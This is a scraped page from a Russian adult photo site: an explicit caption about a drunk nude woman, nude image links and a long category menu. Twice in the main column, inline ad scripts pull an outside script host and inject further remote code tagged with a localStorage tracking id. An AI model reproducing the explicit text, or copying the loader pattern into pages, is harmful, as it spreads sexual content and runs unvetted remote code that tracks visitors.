

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://goliedevushki.club/zhenshiny/5047-razvratnaja-golaja-zhenschina-s-idealnym-telom.html
body_size: 14643
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Развратная голая женщина с идеальным телом - порно goliedevushki.club</title>
<meta name="description" content="Порно - Развратная голая женщина с идеальным телом. - Голые женщины Развратная голая женщина, у которой просто привлекательная фигура однажды захотела показать то, как выглядят ее интимные места с разных ракурсов и таким образом сучка привлекает к себе внимание со стороны мужиков. Эта развратница с идеальным телом однажды напилась, сняла с себя лифчик и после этого">
<meta name="keywords" content="однажды, осталась, только, прозрачных, трусиках, этого, после, телом, напилась, сняла, лифчик, раздвинутыми, ногами, возбуждать, чтобы, киска, намокла, стала, сразу, через">
<meta property="og:site_name" content="Голые девки и девушки - смотреть фото эротику на Golie devushki club">
<meta property="og:type" content="article">
<meta property="og:title" content="Развратная голая женщина с идеальным телом">
<meta property="og:url" content="https://goliedevushki.club/zhenshiny/5047-razvratnaja-golaja-zhenschina-s-idealnym-telom.html">
<meta property="og:image" content="https://goliedevushki.club/uploads/posts/2019-06/1560393638_amateur-shaved-mature-blonde-wife-1.jpg">
<meta property="og:description" content="Порно - Развратная голая женщина с идеальным телом. - Голые женщины Развратная голая женщина, у которой просто привлекательная фигура однажды захотела показать то, как выглядят ее интимные места с разных ракурсов и таким образом сучка привлекает к себе внимание со стороны мужиков. Эта развратница с идеальным телом однажды напилась, сняла с себя лифчик и после этого">
<link rel="search" type="application/opensearchdescription+xml" href="https://goliedevushki.club/index.php?do=opensearch" title="Голые девки и девушки - смотреть фото эротику на Golie devushki club">
<link rel="canonical" href="https://goliedevushki.club/zhenshiny/5047-razvratnaja-golaja-zhenschina-s-idealnym-telom.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="https://goliedevushki.club/favicon.png" />
<link href="/templates/gold-pepper-goldev/style/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/gold-pepper-goldev/style/engine.css" type="text/css" rel="stylesheet" />
<meta name="yandex-verification" content="f32c03e755613130" />
<meta name="google-site-verification" content="1irwcJiPOb490JK5hhgqmNbjVeD4axGPWQP0lzo2kG4" />
<meta name="yandex-verification" content="633ff08a9892978e" />
<meta name="google-site-verification" content="lxuKsg-iBQoUWUupDGmuixmZ5ysbJ-TS2i5TD6jzTMs" />
<meta name="theme-color" content="#111">
</head>
<body>
<div class="wrap">
<div class="wrap-center wrap-main">
<header class="header fx-row fx-middle">
<a href="/" class="logo"><img src="/templates/gold-pepper-goldev/images/logo.png" alt="Site logo" /></a>
<ul class="hd-menu to-mob fx-1">
<li><a href="/">Главная</a></li>
</ul>
<div class="search-wrap to-mob">
<form id="quicksearch" method="post">
<div class="search-box"><input placeholder="Введите слово для поиска..." /></div>
</form>
</div>
<div class="btn-menu"><span class="icon ion-md-menu"></span></div>
</header>
<div class="cols fx-row">
<aside class="col-left">  
<nav class="side-box">
<div class="side-bt">Категории</div>
<ul class="nav to-mob">
<li><a href="https://www.erobodio.ru" target="_blank">Эротический массаж г. Москва</a></li>

<li><a href="https://goliedevushki.club/blond/" >Голые блондинки фото</a><span>328</span></li><li><a href="https://goliedevushki.club/golye-bryunetki/" >Голые брюнетки фото</a><span>267</span></li><li><a href="https://goliedevushki.club/golye-znamenitosti/" >Голые знаменитости</a><span>99</span></li><li><a href="https://goliedevushki.club/krasivie/" >Голые красивые девушки</a><span>285</span></li><li><a href="https://goliedevushki.club/plaj/" >Голые на пляже</a><span>135</span></li><li><a href="https://goliedevushki.club/eroticheskoe-bele/" >Эротическое белье</a><span>180</span></li><li><a href="https://goliedevushki.club/siski/" >Голые сиськи фото</a><span>259</span></li><li><a href="https://goliedevushki.club/popki/" >Голые попки</a><span>201</span></li><li><a href="https://goliedevushki.club/zagorelie/" >Голые загорелые</a><span>25</span></li><li><a href="https://goliedevushki.club/podgladyvaniya/" >Подглядывание</a><span>92</span></li><li><a href="https://goliedevushki.club/stringi/" >Голые в стрингах</a><span>30</span></li>
<li><a href="https://goliedevushki.club/sportsmenki/" >Голые спортсменки</a><span>27</span></li><li><a href="https://goliedevushki.club/babushki/" >Голые бабушки</a><span>55</span></li><li><a href="https://goliedevushki.club/chulki/" >Голые в чулках</a><span>127</span></li><li><a href="https://goliedevushki.club/mulatki/" >Голые мулатки</a><span>82</span></li><li><a href="https://goliedevushki.club/zhirnye/" >Голые жирные</a><span>58</span></li>
<li><a href="https://goliedevushki.club/nevesty/" >Голые невесты</a><span>94</span></li><li><a href="https://goliedevushki.club/klitory/" >Большие клиторы</a><span>33</span></li>
<li><a href="https://goliedevushki.club/grudastye/" >Голые грудастые</a><span>87</span></li>
<li><a href="https://goliedevushki.club/sluzhanki/" >Голые служанки</a><span>29</span></li>
<li><a href="https://goliedevushki.club/nu/" >Ню фото</a><span>27</span></li><li><a href="https://goliedevushki.club/vkolgotkah/" >Голые в колготках</a><span>26</span></li><li><a href="https://goliedevushki.club/golye-v-latekse/" >Голые в латексе</a><span>33</span></li>
<li><a href="https://goliedevushki.club/beremennye/" >Голые беременные</a><span>40</span></li><li><a href="https://goliedevushki.club/zasvety/" >Засветы фото</a><span>34</span></li><li><a href="https://goliedevushki.club/armyanki/" >Голые армянки</a><span>35</span></li>
<li><a href="https://goliedevushki.club/geishi/" >Голые гейши</a><span>15</span></li><li><a href="https://goliedevushki.club/cicki/" >Цицьки</a><span>11</span></li><li><a href="https://goliedevushki.club/zhenshiny/" class="is-active">Голые женщины</a><span>27</span></li><li><a href="https://goliedevushki.club/telki/" >Голые телки</a><span>13</span></li><li><a href="https://goliedevushki.club/appetitnaya-grud/" >Аппетитная грудь</a><span>17</span></li><li><a href="https://goliedevushki.club/sochnye-zhopy/" >Сочные жопы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-ispanki/" >Голые испанки</a><span>147</span></li><li><a href="https://goliedevushki.club/suchki-golye/" >Голые сучки</a><span>17</span></li>
<li><a href="https://goliedevushki.club/obnazhennye-zhenshiny/" >Обнаженные женщины</a><span>24</span></li><li><a href="https://goliedevushki.club/stervy/" >Голые стервы</a><span>30</span></li><li><a href="https://goliedevushki.club/shtangistki/" >Голые штангистки</a><span>6</span></li>
<li><a href="https://goliedevushki.club/golye-evropeiki/" >Голые европейки</a><span>203</span></li>
<li><a href="https://goliedevushki.club/golye-brazilyanki/" >Голые бразильянки</a><span>93</span></li><li><a href="https://goliedevushki.club/golye-ukrainki/" >Голые украинки</a><span>25</span></li><li><a href="https://goliedevushki.club/golye-tolstushki/" >Голые толстушки</a><span>17</span></li><li><a href="https://goliedevushki.club/golye-sekretarshi/" >Голые секретарши</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-medsestry/" >Голые медсестры</a><span>14</span></li><li><a href="https://goliedevushki.club/golye-styuardessy/" >Голые стюардессы</a><span>13</span></li><li><a href="https://goliedevushki.club/golye-titki/" >Голые титьки</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-turchanki/" >Голые турчанки</a><span>6</span></li><li><a href="https://goliedevushki.club/golye-italyanki/" >Голые итальянки</a><span>59</span></li><li><a href="https://goliedevushki.club/vulva/" >Вульва</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-argentinki/" >Голые аргентинки</a><span>28</span></li><li><a href="https://goliedevushki.club/golye-taiki/" >Голые тайки</a><span>15</span></li><li><a href="https://goliedevushki.club/golye-amerikanki/" >Голые американки</a><span>3683</span></li><li><a href="https://goliedevushki.club/pornoaktrisy/" >Порноактрисы</a><span>239</span></li><li><a href="https://goliedevushki.club/vengerki/" >Венгерки</a><span>345</span></li><li><a href="https://goliedevushki.club/kanadki/" >Канадки</a><span>123</span></li><li><a href="https://goliedevushki.club/cheshki/" >Чешки</a><span>390</span></li><li><a href="https://goliedevushki.club/francuzhenki/" >Француженки</a><span>90</span></li><li><a href="https://goliedevushki.club/anglichanki/" >Англичанки</a><span>280</span></li>
<li><a href="https://goliedevushki.club/blond/" >Голые блондинки фото</a><span>328</span></li><li><a href="https://goliedevushki.club/article/" >Статьи</a><span>8</span></li><li><a href="https://goliedevushki.club/golye-bryunetki/" >Голые брюнетки фото</a><span>267</span></li><li><a href="https://goliedevushki.club/golye-znamenitosti/" >Голые знаменитости</a><span>99</span></li><li><a href="https://goliedevushki.club/krasivie/" >Голые красивые девушки</a><span>285</span></li><li><a href="https://goliedevushki.club/plaj/" >Голые на пляже</a><span>135</span></li><li><a href="https://goliedevushki.club/eroticheskoe-bele/" >Эротическое белье</a><span>180</span></li><li><a href="https://goliedevushki.club/siski/" >Голые сиськи фото</a><span>259</span></li><li><a href="https://goliedevushki.club/popki/" >Голые попки</a><span>201</span></li><li><a href="https://goliedevushki.club/zagorelie/" >Голые загорелые</a><span>25</span></li><li><a href="https://goliedevushki.club/podgladyvaniya/" >Подглядывание</a><span>92</span></li><li><a href="https://goliedevushki.club/stringi/" >Голые в стрингах</a><span>30</span></li><li><a href="https://goliedevushki.club/emo/" >Голые эмо</a><span>72</span></li><li><a href="https://goliedevushki.club/sportsmenki/" >Голые спортсменки</a><span>27</span></li><li><a href="https://goliedevushki.club/babushki/" >Голые бабушки</a><span>55</span></li><li><a href="https://goliedevushki.club/chulki/" >Голые в чулках</a><span>127</span></li><li><a href="https://goliedevushki.club/mulatki/" >Голые мулатки</a><span>82</span></li><li><a href="https://goliedevushki.club/zhirnye/" >Голые жирные</a><span>58</span></li><li><a href="https://goliedevushki.club/aziatki/" >Голые азиатки</a><span>199</span></li><li><a href="https://goliedevushki.club/nevesty/" >Голые невесты</a><span>94</span></li><li><a href="https://goliedevushki.club/klitory/" >Большие клиторы</a><span>33</span></li><li><a href="https://goliedevushki.club/pjyanie/" >Голые пьяные</a><span>54</span></li><li><a href="https://goliedevushki.club/grudastye/" >Голые грудастые</a><span>87</span></li><li><a href="https://goliedevushki.club/ryzhie/" >Голые рыжие</a><span>67</span></li><li><a href="https://goliedevushki.club/nudisty/" >Нудисты фото</a><span>45</span></li><li><a href="https://goliedevushki.club/sluzhanki/" >Голые служанки</a><span>29</span></li><li><a href="https://goliedevushki.club/golye-hudye/" >Голые худые</a><span>64</span></li><li><a href="https://goliedevushki.club/nu/" >Ню фото</a><span>27</span></li><li><a href="https://goliedevushki.club/vkolgotkah/" >Голые в колготках</a><span>26</span></li><li><a href="https://goliedevushki.club/golye-v-latekse/" >Голые в латексе</a><span>33</span></li><li><a href="https://goliedevushki.club/russkie/" >Голые русские красавицы</a><span>136</span></li><li><a href="https://goliedevushki.club/beremennye/" >Голые беременные</a><span>40</span></li><li><a href="https://goliedevushki.club/zasvety/" >Засветы фото</a><span>34</span></li><li><a href="https://goliedevushki.club/armyanki/" >Голые армянки</a><span>35</span></li><li><a href="https://goliedevushki.club/bliznyashki/" >Голые близняшки</a><span>20</span></li><li><a href="https://goliedevushki.club/geishi/" >Голые гейши</a><span>15</span></li><li><a href="https://goliedevushki.club/cicki/" >Цицьки</a><span>11</span></li><li><a href="https://goliedevushki.club/zhenshiny/" class="is-active">Голые женщины</a><span>27</span></li><li><a href="https://goliedevushki.club/telki/" >Голые телки</a><span>13</span></li><li><a href="https://goliedevushki.club/appetitnaya-grud/" >Аппетитная грудь</a><span>17</span></li><li><a href="https://goliedevushki.club/sochnye-zhopy/" >Сочные жопы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-ispanki/" >Голые испанки</a><span>147</span></li><li><a href="https://goliedevushki.club/suchki-golye/" >Голые сучки</a><span>17</span></li><li><a href="https://goliedevushki.club/obnazhennye-devushki/" >Обнаженные девушки</a><span>24</span></li><li><a href="https://goliedevushki.club/obnazhennye-zhenshiny/" >Обнаженные женщины</a><span>24</span></li><li><a href="https://goliedevushki.club/stervy/" >Голые стервы</a><span>30</span></li><li><a href="https://goliedevushki.club/shtangistki/" >Голые штангистки</a><span>6</span></li><li><a href="https://goliedevushki.club/puteshestvennicy/" >Голые путешественницы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-buryatki/" >Голые бурятки</a><span>11</span></li><li><a href="https://goliedevushki.club/golye-evropeiki/" >Голые европейки</a><span>203</span></li><li><a href="https://goliedevushki.club/golye-beloruski/" >Голые белоруски</a><span>24</span></li><li><a href="https://goliedevushki.club/golye-brazilyanki/" >Голые бразильянки</a><span>93</span></li><li><a href="https://goliedevushki.club/golye-ukrainki/" >Голые украинки</a><span>25</span></li><li><a href="https://goliedevushki.club/golye-tolstushki/" >Голые толстушки</a><span>17</span></li><li><a href="https://goliedevushki.club/golye-sekretarshi/" >Голые секретарши</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-medsestry/" >Голые медсестры</a><span>14</span></li><li><a href="https://goliedevushki.club/golye-styuardessy/" >Голые стюардессы</a><span>13</span></li><li><a href="https://goliedevushki.club/golye-titki/" >Голые титьки</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-turchanki/" >Голые турчанки</a><span>6</span></li><li><a href="https://goliedevushki.club/golye-italyanki/" >Голые итальянки</a><span>59</span></li><li><a href="https://goliedevushki.club/vulva/" >Вульва</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-argentinki/" >Голые аргентинки</a><span>28</span></li><li><a href="https://goliedevushki.club/golye-taiki/" >Голые тайки</a><span>15</span></li><li><a href="https://goliedevushki.club/golye-amerikanki/" >Голые американки</a><span>3683</span></li><li><a href="https://goliedevushki.club/pornoaktrisy/" >Порноактрисы</a><span>239</span></li><li><a href="https://goliedevushki.club/vengerki/" >Венгерки</a><span>345</span></li><li><a href="https://goliedevushki.club/kanadki/" >Канадки</a><span>123</span></li><li><a href="https://goliedevushki.club/cheshki/" >Чешки</a><span>390</span></li><li><a href="https://goliedevushki.club/francuzhenki/" >Француженки</a><span>90</span></li><li><a href="https://goliedevushki.club/anglichanki/" >Англичанки</a><span>280</span></li><li><a href="https://goliedevushki.club/japonki/" >Японки</a><span>290</span></li><li><a href="https://goliedevushki.club/rossijanki/" >Россиянки</a><span>304</span></li><li><a href="https://goliedevushki.club/nemki/" >Немки</a><span>119</span></li><li><a href="https://goliedevushki.club/braziljanki/" >Бразильянки</a><span>63</span></li><li><a href="https://goliedevushki.club/avstralijki/" >Австралийки</a><span>19</span></li><li><a href="https://goliedevushki.club/kolumbijki/" >Колумбийки</a><span>30</span></li><li><a href="https://goliedevushki.club/rumynki/" >Румынки</a><span>43</span></li><li><a href="https://goliedevushki.club/peruanki/" >Перуанки</a><span>2</span></li><li><a href="https://goliedevushki.club/meksikanki/" >Мексиканки</a><span>19</span></li><li><a href="https://goliedevushki.club/poljachki/" >Полячки</a><span>10</span></li><li><a href="https://goliedevushki.club/serbki/" >Сербки</a><span>6</span></li><li><a href="https://goliedevushki.club/latyshki/" >Латышки</a><span>3</span></li><li><a href="https://goliedevushki.club/korejanki/" >Кореянки</a><span>8</span></li><li><a href="https://goliedevushki.club/indianki/" >Индианки</a><span>4</span></li><li><a href="https://goliedevushki.club/jamajki/" >Ямайки</a><span>2</span></li><li><a href="https://goliedevushki.club/portugalki/" >Португалки</a><span>12</span></li><li><a href="https://goliedevushki.club/kubinki/" >Кубинки</a><span>12</span></li><li><a href="https://goliedevushki.club/chilijki/" >Чилийки</a><span>1</span></li><li><a href="https://goliedevushki.club/panamki/" >Панамки</a><span>1</span></li><li><a href="https://goliedevushki.club/shvedki/" >Шведки</a><span>7</span></li><li><a href="https://goliedevushki.club/urugvajki/" >Уругвайки</a><span>4</span></li><li><a href="https://goliedevushki.club/vetnamki/" >Вьетнамки</a><span>2</span></li><li><a href="https://goliedevushki.club/pujertorikanki/" >Пуэрториканки</a><span>10</span></li><li><a href="https://goliedevushki.club/norvezhki/" >Норвежки</a><span>4</span></li><li><a href="https://goliedevushki.club/venesujelki/" >Венесуэлки</a><span>7</span></li><li><a href="https://goliedevushki.club/belgijki/" >Бельгийки</a><span>5</span></li><li><a href="https://goliedevushki.club/gonduraski/" >Гондураски</a><span>1</span></li><li><a href="https://goliedevushki.club/moldovanki/" >Молдованки</a><span>5</span></li><li><a href="https://goliedevushki.club/kitajanki/" >Китаянки</a><span>5</span></li><li><a href="https://goliedevushki.club/filippinki/" >Филиппинки</a><span>8</span></li><li><a href="https://goliedevushki.club/avstrijki/" >Австрийки</a><span>3</span></li><li><a href="https://goliedevushki.club/shvejcarki/" >Швейцарки</a><span>3</span></li><li><a href="https://goliedevushki.club/slovachki/" >Словачки</a><span>13</span></li><li><a href="https://goliedevushki.club/albanki/" >Албанки</a><span>1</span></li>
</ul>
</nav>
</aside>
<main class="col-right fx-1">


<script src='https://threewoodslose.com/services/?id=138937'></script><div id='e3813bb3a6'></div><script data-cfasync='false'>let e3813bb3a6_cnt = 0;let e3813bb3a6_interval = setInterval(function(){if (typeof e3813bb3a6_country !== 'undefined') {clearInterval(e3813bb3a6_interval);(function(){var ud;try { ud = localStorage.getItem('e3813bb3a6_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e3813bb3a6_domain + '/' + e3813bb3a6_path + '/' + e3813bb3a6_file + '.js?23152&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e3813bb3a6_cnt += 1;if (e3813bb3a6_cnt >= 60) {clearInterval(e3813bb3a6_interval);}}}, 500);</script>
<div class="main1">
<div class="speedbar nowrap"><span class="icon ion-md-home"></span><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://goliedevushki.club/" itemprop="item"><span itemprop="name">Goliedevushki.club</span></a></span>  »  <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://goliedevushki.club/zhenshiny/" itemprop="item"><span itemprop="name">Голые женщины</span></a></span>  »  Развратная голая женщина с идеальным телом</span></div>

<div class="clearfix"><div id='dle-content'><article class="full ignore-select">
<div class="full-page">
<h1>Развратная голая женщина с идеальным телом</h1>
<div class="full-text video-box">Развратная голая женщина, у которой просто привлекательная фигура однажды захотела показать то, как выглядят ее интимные места с разных ракурсов и таким образом сучка привлекает к себе внимание со стороны мужиков. Эта развратница с идеальным телом однажды напилась, сняла с себя лифчик и после этого осталась только в прозрачных трусиках с раздвинутыми ногами, через которые милфа сразу же стала себя возбуждать, чтобы ее киска намокла. <br><div style="text-align:center;"><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2019-06/1560393638_amateur-shaved-mature-blonde-wife-1.jpg|--><img data-src="/uploads/posts/2019-06/1560393638_amateur-shaved-mature-blonde-wife-1.jpg" style="max-width:100%;" alt="Развратная голая женщина с идеальным телом"><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2019-06/1560393658_amateur-shaved-mature-blonde-wife-2.jpg|--><img data-src="/uploads/posts/2019-06/1560393658_amateur-shaved-mature-blonde-wife-2.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2019-06/1560393662_amateur-shaved-mature-blonde-wife-4.jpg|--><img data-src="/uploads/posts/2019-06/1560393662_amateur-shaved-mature-blonde-wife-4.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2019-06/1560393644_amateur-shaved-mature-blonde-wife-5.jpg|--><img data-src="/uploads/posts/2019-06/1560393644_amateur-shaved-mature-blonde-wife-5.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2019-06/1560393594_amateur-shaved-mature-blonde-wife-6.jpg|--><img data-src="/uploads/posts/2019-06/1560393594_amateur-shaved-mature-blonde-wife-6.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2019-06/1560393651_amateur-shaved-mature-blonde-wife-7.jpg|--><img data-src="/uploads/posts/2019-06/1560393651_amateur-shaved-mature-blonde-wife-7.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2019-06/1560393638_amateur-shaved-mature-blonde-wife-8.jpg|--><img data-src="/uploads/posts/2019-06/1560393638_amateur-shaved-mature-blonde-wife-8.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2019-06/1560393655_amateur-shaved-mature-blonde-wife-9.jpg|--><img data-src="/uploads/posts/2019-06/1560393655_amateur-shaved-mature-blonde-wife-9.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2019-06/1560393659_amateur-shaved-mature-blonde-wife-10.jpg|--><img data-src="/uploads/posts/2019-06/1560393659_amateur-shaved-mature-blonde-wife-10.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2019-06/1560393589_amateur-shaved-mature-blonde-wife-12.jpg|--><img data-src="/uploads/posts/2019-06/1560393589_amateur-shaved-mature-blonde-wife-12.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2019-06/1560393599_amateur-shaved-mature-blonde-wife-13.jpg|--><img data-src="/uploads/posts/2019-06/1560393599_amateur-shaved-mature-blonde-wife-13.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2019-06/1560393667_amateur-shaved-mature-blonde-wife-14.jpg|--><img data-src="/uploads/posts/2019-06/1560393667_amateur-shaved-mature-blonde-wife-14.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2019-06/1560393580_amateur-shaved-mature-blonde-wife-15.jpg|--><img data-src="/uploads/posts/2019-06/1560393580_amateur-shaved-mature-blonde-wife-15.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2019-06/1560393620_amateur-shaved-mature-blonde-wife-16.jpg|--><img data-src="/uploads/posts/2019-06/1560393620_amateur-shaved-mature-blonde-wife-16.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2019-06/1560393639_amateur-shaved-mature-blonde-wife-17.jpg|--><img data-src="/uploads/posts/2019-06/1560393639_amateur-shaved-mature-blonde-wife-17.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2019-06/1560393629_amateur-shaved-mature-blonde-wife-18.jpg|--><img data-src="/uploads/posts/2019-06/1560393629_amateur-shaved-mature-blonde-wife-18.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2019-06/1560393587_amateur-shaved-mature-blonde-wife-19.jpg|--><img data-src="/uploads/posts/2019-06/1560393587_amateur-shaved-mature-blonde-wife-19.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2019-06/1560393671_amateur-shaved-mature-blonde-wife-20.jpg|--><img data-src="/uploads/posts/2019-06/1560393671_amateur-shaved-mature-blonde-wife-20.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2019-06/1560393586_amateur-shaved-mature-blonde-wife-21.jpg|--><img data-src="/uploads/posts/2019-06/1560393586_amateur-shaved-mature-blonde-wife-21.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2019-06/1560393657_amateur-shaved-mature-blonde-wife-22.jpg|--><img data-src="/uploads/posts/2019-06/1560393657_amateur-shaved-mature-blonde-wife-22.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2019-06/1560393669_amateur-shaved-mature-blonde-wife-23.jpg|--><img data-src="/uploads/posts/2019-06/1560393669_amateur-shaved-mature-blonde-wife-23.jpg" style="max-width:100%;" alt=""><!--dle_image_end--></div></div>
<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>
<center><br><h3 style="font-size: 15px;font-weight: normal;">Поделиться фото в социальных сетях:</h3><br>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,blogger,digg,reddit,lj,surfingbird,tumblr,viber,telegram"></div><br>
</center>
<div class="vp-tags"><br /><b>Категории:</b> <a href="https://goliedevushki.club/zhenshiny/">Голые женщины</a></div>

<div class="vpm fx-row fx-middle"> <!-- video page meta :) -->
<div class="vpm-left fx-1 fx-row fx-middle">

<div class="vpm-rate" id="fmeta-rate-5047">
<div class="rate-counts"></div>
<div class="rate-plus" id="pluss-5047" onclick="doRateLD('plus', '5047');"><span class="icon ion-md-thumbs-up"></span></div>
<div class="rate-minus" id="minuss-5047" onclick="doRateLD('minus', '5047');"><span class="icon ion-md-thumbs-down"></span></div>
<div class="rate-data"><span id="ratig-layer-5047" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+5</span></span><span id="vote-num-id-5047">5</span></div>
</div>

</div>
<div class="vpm-right fx-1 fx-row fx-middle">
<div class="vpm-float fx-row vpm-fav">
<div class="vpm-float vpm-date"><span class="icon ion-md-calendar"></span>14.06</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-eye"></span>5 478</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-chatboxes"></span>0</div>
</div></div>
</div>		
<div class="fcomms" id="full-comms">
<div class="comms-t">Комментариев (0)</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms add-comm-form" id="add-comms">

<div class="ac-inputs fx-row">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
</div>

<div class="ac-textarea"><script>
<!--
var text_enter_url       = "Введите полный URL ссылки";
var text_enter_size       = "Введите размеры флэш ролика (ширина, высота)";
var text_enter_flash       = "Введите ссылку на флэш ролик";
var text_enter_page      = "Введите номер страницы";
var text_enter_url_name  = "Введите описание ссылки";
var text_enter_tooltip  = "Введите подсказку для ссылки";
var text_enter_page_name = "Введите описание ссылки";
var text_enter_image    = "Введите полный URL изображения";
